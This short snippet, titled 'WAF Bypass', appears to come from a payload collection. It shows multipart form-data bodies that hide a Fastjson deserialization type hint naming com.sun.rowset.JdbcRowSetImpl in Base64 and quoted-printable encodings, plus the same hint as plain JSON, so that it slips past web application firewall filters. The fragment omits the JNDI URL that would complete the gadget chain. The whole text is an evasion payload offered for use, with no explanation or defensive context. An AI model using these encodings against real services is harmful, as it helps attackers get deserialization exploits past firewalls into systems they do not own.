 WAF Bypass
------WebKitFormBoundaryAO5f48pfmr4ErWMN
Content-Disposition: form-data; name=json
Content-Transfer-Encoding: Base64
eyJAdHlwZSI6ImNvbS5zdW4ucm93c2V0LkpkYmNSb3dTZXRJbXBsIn0=
------WebKitFormBoundaryAO5f48pfmr4ErWMN--
{"@type":"com.sun.rowset.JdbcRowSetImpl"}
------WebKitFormBoundaryAO5f48pfmr4ErWMN
Content-Disposition: form-data; name=json
Content-Transfer-Encoding: quoted-printable
=7B=22=40type=22=3A=22com.sun.rowset.JdbcRowSetImpl=22=7D
------WebKitFormBoundaryAO5f48pfmr4ErWMN--